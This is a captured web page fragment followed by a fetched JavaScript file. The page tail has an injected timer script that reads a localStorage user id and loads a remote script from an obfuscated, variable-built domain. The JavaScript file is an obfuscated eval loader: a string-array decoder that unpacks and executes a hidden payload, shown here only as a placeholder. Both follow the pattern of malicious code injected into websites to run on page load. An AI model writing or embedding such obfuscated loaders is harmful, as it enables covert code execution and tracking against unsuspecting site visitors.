				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1931
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"dqyWlzMUE",28,3,57))